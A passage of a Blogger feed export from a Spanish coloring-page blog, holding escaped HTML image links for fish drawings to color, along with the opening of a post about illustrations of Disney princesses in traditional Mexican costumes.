\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPOFt2W45w0ggfCotZOxedxPPQ4FmfSOBbkX_nQTE_z4XhQS8LK1Y8wxDv5PMt__3F2v2-7LKUwWSkoKM-8JGPA5nAeeh21_Jiqn2FyLCmjHLMUlCqeujNbHuS4fV9wF-foUvNYwy_06E\/s1280\/pez+colorear+_5200001501.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"945\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPOFt2W45w0ggfCotZOxedxPPQ4FmfSOBbkX_nQTE_z4XhQS8LK1Y8wxDv5PMt__3F2v2-7LKUwWSkoKM-8JGPA5nAeeh21_Jiqn2FyLCmjHLMUlCqeujNbHuS4fV9wF-foUvNYwy_06E\/s600\/pez+colorear+_5200001501.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTiwk9NT179DgVBzIZnE17_avzPji9ffsDuw-ORtCYyCNw1KG4wJqRX5qdoBOGzwuJs728BebkQ4DNUaS2RLSNn9Q1i9my1PW1hMKB4KQbu4Cl41TaD9siADjuxa5QRbVOrLCJWMSWA00\/s815\/pez+colorear+_5200001503.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"815\" data-original-width=\"659\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTiwk9NT179DgVBzIZnE17_avzPji9ffsDuw-ORtCYyCNw1KG4wJqRX5qdoBOGzwuJs728BebkQ4DNUaS2RLSNn9Q1i9my1PW1hMKB4KQbu4Cl41TaD9siADjuxa5QRbVOrLCJWMSWA00\/s600\/pez+colorear+_5200001503.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzZ7rpK0rpa2z-K5nivyFwkdoWeBxY98PQrl7eSKQzL-MANYttmpA8yaCOYvFPpcWqag9hJGxc9q3DEFxRDypkefnjRKY2mTAD81UN2CDsrgwxI5bbga9QGONMb0pUwb2v16KCpUBKkgE\/s1280\/pez+colorear+_5200001508.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1040\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzZ7rpK0rpa2z-K5nivyFwkdoWeBxY98PQrl7eSKQzL-MANYttmpA8yaCOYvFPpcWqag9hJGxc9q3DEFxRDypkefnjRKY2mTAD81UN2CDsrgwxI5bbga9QGONMb0pUwb2v16KCpUBKkgE\/s600\/pez+colorear+_5200001508.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjERx35CKtZNTXysFlH-2xT6svCvUNrzzgqF2uvIyGr9U8r4TR5DAFaTsd-t72TBsf-ZYcXeuTEuL1OwZxzQ-TFVOSG6DpFNTxc17kf7eMCxREBeQtXqykkWClRWooySOUpWK-KLXI31cs\/s875\/pez+colorear+_5200001514.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"875\" data-original-width=\"749\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjERx35CKtZNTXysFlH-2xT6svCvUNrzzgqF2uvIyGr9U8r4TR5DAFaTsd-t72TBsf-ZYcXeuTEuL1OwZxzQ-TFVOSG6DpFNTxc17kf7eMCxREBeQtXqykkWClRWooySOUpWK-KLXI31cs\/s600\/pez+colorear+_5200001514.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir8nZYJF9_1tRWfAfV61-FlpBw7DPLtZRkEW4rhrbaeQDvN_lZxXCRtbbD1LgmZ9OJt5hVdEvWL0WMISFybFFW8-ZQS_Qj75F9DRerG2V4jZFAA3n4UtR3v2L0pm2HVcJDsXkStb18vFc\/s1129\/pez+colorear+_5200001524.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1129\" data-original-width=\"840\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir8nZYJF9_1tRWfAfV61-FlpBw7DPLtZRkEW4rhrbaeQDvN_lZxXCRtbbD1LgmZ9OJt5hVdEvWL0WMISFybFFW8-ZQS_Qj75F9DRerG2V4jZFAA3n4UtR3v2L0pm2HVcJDsXkStb18vFc\/s600\/pez+colorear+_5200001524.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtPhFwUQqE2KKZUsGTx732Gc7ucyy17DWg1HtBpxinfNszRdysy8jp6rkqIIxpxOM19pn_AcnOFWhvmoHYPCVNA-YjUW1VMts3-7Sa5A-LOzRy9jsktic-qQWigjAaF98TP2_NmVaQdEQ\/s1733\/pez+colorear+_5200001530.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1733\" data-original-width=\"1733\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtPhFwUQqE2KKZUsGTx732Gc7ucyy17DWg1HtBpxinfNszRdysy8jp6rkqIIxpxOM19pn_AcnOFWhvmoHYPCVNA-YjUW1VMts3-7Sa5A-LOzRy9jsktic-qQWigjAaF98TP2_NmVaQdEQ\/s600\/pez+colorear+_5200001530.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cAeJrbt3sFYjePjMx0QqHl37Wm49USPMwk72aWZm3uBUia70qtbc-AyyW6omk_QMQM3Bh3FB3AE3xCAyV5-aSdzeaDi5MCyRrEuDD1DbsC4azuC0_tISb_sx3knVG9xa1z6AyfJwuag\/s1205\/pez+colorear+_5200001534.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"985\" data-original-width=\"1205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cAeJrbt3sFYjePjMx0QqHl37Wm49USPMwk72aWZm3uBUia70qtbc-AyyW6omk_QMQM3Bh3FB3AE3xCAyV5-aSdzeaDi5MCyRrEuDD1DbsC4azuC0_tISb_sx3knVG9xa1z6AyfJwuag\/s600\/pez+colorear+_5200001534.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF2Idrw1PR_cTYel9u0m7e8yvsrGHawcZdJeWR5bARYFox_LDQwe2X15j8Mu7_uEhYDsMJvEUz_y9-Ee9BvODHOolGR_GZ_NLtUR50Zdu5FDe-Elyqk1FU0hRX7J8nQ6hJv0bxarm559Y\/s1650\/pez+colorear+_5200001536.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1650\" data-original-width=\"1275\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF2Idrw1PR_cTYel9u0m7e8yvsrGHawcZdJeWR5bARYFox_LDQwe2X15j8Mu7_uEhYDsMJvEUz_y9-Ee9BvODHOolGR_GZ_NLtUR50Zdu5FDe-Elyqk1FU0hRX7J8nQ6hJv0bxarm559Y\/s600\/pez+colorear+_5200001536.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2zsrTNdxSYnHbaJ0Srp8bcoTVS7Ma6UWnBeFKqleHQXBIG7r7czBh2Qu623YB1Hafkpza_4OZiYqOw9Lya4JdhHlMOzDzI1h5dcz1pNgu6u2Mfjsjlh43g7hOOhcfqM8kLEr7MwWMIRI\/s2000\/pez+colorear+_5200001538.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1546\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2zsrTNdxSYnHbaJ0Srp8bcoTVS7Ma6UWnBeFKqleHQXBIG7r7czBh2Qu623YB1Hafkpza_4OZiYqOw9Lya4JdhHlMOzDzI1h5dcz1pNgu6u2Mfjsjlh43g7hOOhcfqM8kLEr7MwWMIRI\/s600\/pez+colorear+_5200001538.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwXkMUpd9abzuBsTPIXw2ZeNBYahNMgJGCG9MG7C3QETJ32vJq6QyLVN_d3PHJPH2zAZNPAepMbP33sZu9NhrEWfKBzH8rYvxuZGnaF0d2ocCJzSL1Axdzf5nttLws7FXt5L3DwkFmLc\/s2000\/pez+colorear+_5200001542.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1250\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwXkMUpd9abzuBsTPIXw2ZeNBYahNMgJGCG9MG7C3QETJ32vJq6QyLVN_d3PHJPH2zAZNPAepMbP33sZu9NhrEWfKBzH8rYvxuZGnaF0d2ocCJzSL1Axdzf5nttLws7FXt5L3DwkFmLc\/s600\/pez+colorear+_5200001542.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHsO6acxnuiuK_QbL95MJnakna_cHTlDK9U-RdfEs12wx4Ag0DvM0frNDB8BLUPWTdSzr881NqLqplvXHEhsWTqZFU_tJ99bsfRNhzshOD_qoxcUKThgseB0xI6ZLyDnT0cvTR1QvNVpU\/s1093\/pez+colorear+_5200001544.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"894\" data-original-width=\"1093\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHsO6acxnuiuK_QbL95MJnakna_cHTlDK9U-RdfEs12wx4Ag0DvM0frNDB8BLUPWTdSzr881NqLqplvXHEhsWTqZFU_tJ99bsfRNhzshOD_qoxcUKThgseB0xI6ZLyDnT0cvTR1QvNVpU\/s600\/pez+colorear+_5200001544.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1QhFdStm1J7st8CqtuhPP5JSaEphhbzHpmLaQqCk9-lCMf7LRNRm6kF_XRuSNy022CDz8VkWjB42CyE2iPDjf17yYsP9in_UgYOsDMEzJkpBPjuTSunU7Beve9cRAyMzUzwmKPNnQJAY\/s820\/pez+colorear+_5200001546.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"820\" data-original-width=\"670\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1QhFdStm1J7st8CqtuhPP5JSaEphhbzHpmLaQqCk9-lCMf7LRNRm6kF_XRuSNy022CDz8VkWjB42CyE2iPDjf17yYsP9in_UgYOsDMEzJkpBPjuTSunU7Beve9cRAyMzUzwmKPNnQJAY\/s600\/pez+colorear+_5200001546.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggAIO8HMIhmBEemZ-MyID67hFGxu3V_3wMp4pvtkN50bxLBr7nRcUpLUDMeWhQ5eJZq6ViHMxAN6t4p6MjE0rb0G_H-OcK_3II4QvXtxglr69aXlkqOCGkR0Q5WFy_Xw5QQVRO1b5Y5aM\/s1300\/pez+colorear+_5200001554.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1137\" data-original-width=\"1300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggAIO8HMIhmBEemZ-MyID67hFGxu3V_3wMp4pvtkN50bxLBr7nRcUpLUDMeWhQ5eJZq6ViHMxAN6t4p6MjE0rb0G_H-OcK_3II4QvXtxglr69aXlkqOCGkR0Q5WFy_Xw5QQVRO1b5Y5aM\/s600\/pez+colorear+_5200001554.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnOthJuiaaqfABYp_jHNvAlLk-OrenS4JkWtRJ7tNA81LZaDjJCUpfr3ZHRqw6r3foDICSJrawyM1sPemLjI4g0qH3EvnK2ghJx3j7tALmdAe5KqB7ZM1Q4LyJIo_sOJnsI_GZWDW8yK8\/s1000\/pez+colorear+_5200001558.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"837\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnOthJuiaaqfABYp_jHNvAlLk-OrenS4JkWtRJ7tNA81LZaDjJCUpfr3ZHRqw6r3foDICSJrawyM1sPemLjI4g0qH3EvnK2ghJx3j7tALmdAe5KqB7ZM1Q4LyJIo_sOJnsI_GZWDW8yK8\/s600\/pez+colorear+_5200001558.gif\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj03m1x7x8Ot-wqt8VLXDiHT_9hRPZI2gNZxbqnSMA6jFMcj0WlBSoQ7YBriKIi7TVReFp-fPPOUJK1xNf_KXl2X-FXRLXBvLrfnrrIdTmvAeKx-zc3Vy5wNfeAtDFUMt3gAV0QHpyvDUc\/s1094\/pez+colorear+_5200001560.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1094\" data-original-width=\"764\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj03m1x7x8Ot-wqt8VLXDiHT_9hRPZI2gNZxbqnSMA6jFMcj0WlBSoQ7YBriKIi7TVReFp-fPPOUJK1xNf_KXl2X-FXRLXBvLrfnrrIdTmvAeKx-zc3Vy5wNfeAtDFUMt3gAV0QHpyvDUc\/s600\/pez+colorear+_5200001560.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYS1ak_R8KbEBa-NQcGBxJH-1duZsyWwgz8usxvzuBu8Zeypu1lgm-jG0qWdIVN6u5kbjw69Y9BwrQJvOxCqpWu48963whSd_r3er0b99-kPQydSQHzF7kut4MQn3CtQXDgWswMQdWUiE\/s1650\/pez+colorear+_5200001562.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1650\" data-original-width=\"1275\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYS1ak_R8KbEBa-NQcGBxJH-1duZsyWwgz8usxvzuBu8Zeypu1lgm-jG0qWdIVN6u5kbjw69Y9BwrQJvOxCqpWu48963whSd_r3er0b99-kPQydSQHzF7kut4MQn3CtQXDgWswMQdWUiE\/s600\/pez+colorear+_5200001562.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfAVRDier5JgpsoO7cGUtpbdv1wgvd7IGTR8kv16vRtF7csdC6tiTg3q7JiSOTSgCKKjAYTcuZ0r9KJSRXfNyEokjdiZFTjjPitCVLY8Z8fr52W4F0lH_POmSVhMvQczImyQOrLrUTl18\/s1060\/pez+colorear+_5200001566.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1060\" data-original-width=\"820\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfAVRDier5JgpsoO7cGUtpbdv1wgvd7IGTR8kv16vRtF7csdC6tiTg3q7JiSOTSgCKKjAYTcuZ0r9KJSRXfNyEokjdiZFTjjPitCVLY8Z8fr52W4F0lH_POmSVhMvQczImyQOrLrUTl18\/s600\/pez+colorear+_5200001566.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW7KeA1GADrjxFGICTQnEP2UdLfIjvduRimBeHeaPR8uxMSBh-VztO3NI6hpo9NsDY4id77EwpkPkwfRaUHAOr1A1uDSSmkxTEKotp7fArz27oYxekJO7UQydsLZQDJVP1MnbS0ToTEYw\/s1024\/pez+colorear+_5200001568.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"899\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW7KeA1GADrjxFGICTQnEP2UdLfIjvduRimBeHeaPR8uxMSBh-VztO3NI6hpo9NsDY4id77EwpkPkwfRaUHAOr1A1uDSSmkxTEKotp7fArz27oYxekJO7UQydsLZQDJVP1MnbS0ToTEYw\/s600\/pez+colorear+_5200001568.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK5bb2qJdu6v3vHnyDDRtlAjVcwG9_YXY041zlIHad0l09I23pcLXGWsYJIAfRweaGkusQ4Hp3i4I_6nCsZL3DjoFS9FBvhmSmNwkRlOQkd3IeWXVc78zMsCss2iQ2SDW963XqMFxf_js\/s1390\/pez+colorear+_5200001570.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1390\" data-original-width=\"1300\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK5bb2qJdu6v3vHnyDDRtlAjVcwG9_YXY041zlIHad0l09I23pcLXGWsYJIAfRweaGkusQ4Hp3i4I_6nCsZL3DjoFS9FBvhmSmNwkRlOQkd3IeWXVc78zMsCss2iQ2SDW963XqMFxf_js\/s600\/pez+colorear+_5200001570.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivP53T9EMPMtIagDGT3m_Qo0w-o5FUfbuxAUeGWPSs_S9BLigOOUKc60h-YLEOaRxzh9mBBBgsGU2IWP6noWESfVrxa6ffaY1jNlORDLZxR2vhX-TlPs_lZiVQ-CcEI_-Xf8Z1UHbSLFc\/s1186\/pez+colorear+_5200001572.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"824\" data-original-width=\"1186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivP53T9EMPMtIagDGT3m_Qo0w-o5FUfbuxAUeGWPSs_S9BLigOOUKc60h-YLEOaRxzh9mBBBgsGU2IWP6noWESfVrxa6ffaY1jNlORDLZxR2vhX-TlPs_lZiVQ-CcEI_-Xf8Z1UHbSLFc\/s600\/pez+colorear+_5200001572.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmsEwjKbLAt5NxUXlPyKT44TLhrzbe-RCBBznnGCG60wmFC7JDO5LuSXcENSSuiRCk2w-qVeZYTFHQmclwmL_xOD4HZkyC2HMqwmIUjUuh4J50gsZ93vjBjGzlaMM0SGZc5Xw8KowU_qU\/s1200\/pez+colorear+_5200001574.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1190\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmsEwjKbLAt5NxUXlPyKT44TLhrzbe-RCBBznnGCG60wmFC7JDO5LuSXcENSSuiRCk2w-qVeZYTFHQmclwmL_xOD4HZkyC2HMqwmIUjUuh4J50gsZ93vjBjGzlaMM0SGZc5Xw8KowU_qU\/s600\/pez+colorear+_5200001574.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMq_ipgWSNLXyJDJQJ2Mblid6M10IQEvIPsCmmvAQEEnk8tJ8Ku2vpSBGuyGAedAP9p2PQ6kk61HFg8Ei5iWWNzsjS_xvMwiWOnFEI_yz_UgHTMXrdjmS9aP8-bp9gyFEsR3FbwM2awLM\/s2000\/pez+colorear+_5200001577.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1546\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMq_ipgWSNLXyJDJQJ2Mblid6M10IQEvIPsCmmvAQEEnk8tJ8Ku2vpSBGuyGAedAP9p2PQ6kk61HFg8Ei5iWWNzsjS_xvMwiWOnFEI_yz_UgHTMXrdjmS9aP8-bp9gyFEsR3FbwM2awLM\/s600\/pez+colorear+_5200001577.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHdgWMjmZJ5v_wHu0KMhGtCM1chNziIui8cr7QjNixS9Z2WPCUGGOhaQcFQKCOefL3es7aCbjV-uWAR7MDxFmBiJrB0-PAXdWw05glEMsOZ4WbcP4RThWa4Mh4S1D22FQsEJXNBSv9kA\/s614\/pez+manualidades.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"399\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHdgWMjmZJ5v_wHu0KMhGtCM1chNziIui8cr7QjNixS9Z2WPCUGGOhaQcFQKCOefL3es7aCbjV-uWAR7MDxFmBiJrB0-PAXdWw05glEMsOZ4WbcP4RThWa4Mh4S1D22FQsEJXNBSv9kA\/s320\/pez+manualidades.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6225733040845335822\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6225733040845335822?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6225733040845335822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6225733040845335822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2011\/05\/clipart-imagenes-de-dibujos-de-peces.html","title":"Dibujos de peces color y colorear"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrj2DQPYWO1ObSgbJoeojZmAN4henRSYs50AvhdFQo-SAvemsXt2jrBL1UsqSi2Et0iS7XrUJeX_p4DrYiYEHy-b13ADcZcmxLysYOrZksJjwMbCMjIBiWX5c1SikRjux4GHMnMEJKbAo\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-4696172014417693551"},"published":{"$t":"2020-11-05T16:22:00.005+01:00"},"updated":{"$t":"2020-11-05T16:22:32.874+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"princesas disney"},{"scheme":"http://www.blogger.com/atom/ns#","term":"princesas disney mexicanas"}],"title":{"type":"text","$t":"Princesas Disney con traje típicos mexicanos"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;Princesas Disney con traje típicos mexicanos\u003C\/h1\u003E\u003Cp\u003ELa ilustradora Aida Sofía Barba\u0026nbsp; sorpende con dibujos en los viste a las princesas Disney con los trajes típicos más representativos de México.\u003Cbr \/\u003E\u003Cbr \/\u003EEl proyecto se llama “Princesas a la Mexicana” y está inspirado en las vestimentas tradicionales\u0026nbsp; de estados como Jalisco, Michoacán, Puebla, Sonora y Veracruz\u0026nbsp; Así Bella lleva untraje típico de Chiapas, a la princesa Jasmín luce como indígena de la cultura Seri de Sonora, mientras que Blancanieves es una\u0026nbsp; eracruzan, Aurora baila\u0026nbsp; con un traje de Jalisco,\u0026nbsp; Rapunzel como toda una bailarina de Michoacán y a la protagonista de Frozen, Anna, con un traje de China Poblana.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pBkkIhVRFldsy7slTlsan5b7z265cQb-lxPSwcA4WQm_z1Jh4JIL7bzVQEq_oNt8ZXv2wc79tsIY40zuruzqAnTDwXb3ET7kAtyQZTH0th3Pydluc0HRiB7UoT0Zl1cK78KbcQ_lCPc\/s2048\/princesas+disney+mexicanas++%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pBkkIhVRFldsy7slTlsan5b7z265cQb-lxPSwcA4WQm_z1Jh4JIL7bzVQEq_oNt8ZXv2wc79tsIY40zuruzqAnTDwXb3ET7kAtyQZTH0th3Pydluc0HRiB7UoT0Zl1cK78KbcQ_lCPc\/w640-h640\/princesas+disney+mexicanas++%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 